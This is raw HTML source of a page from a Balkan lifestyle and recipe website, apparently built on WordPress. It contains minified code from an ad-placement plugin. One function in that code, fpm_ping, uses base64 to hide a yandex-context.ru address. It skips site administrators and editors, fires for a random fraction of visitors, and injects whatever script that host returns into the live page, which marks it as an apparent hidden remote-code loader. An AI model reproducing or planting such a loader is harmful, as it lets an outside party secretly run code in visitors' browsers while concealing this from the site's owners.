t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-60916 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">23.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/" title="Ovo su najbolji načini za povećanje unosa gvožđa">Ovo su najbolji načini za povećanje unosa gvožđa</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/" title="Ovako sočan banana kruh još niste probali">Ovako sočan banana kruh još niste probali</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/" title="ČOKOLADNI OREO KOLAČ">ČOKOLADNI OREO KOLAČ</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
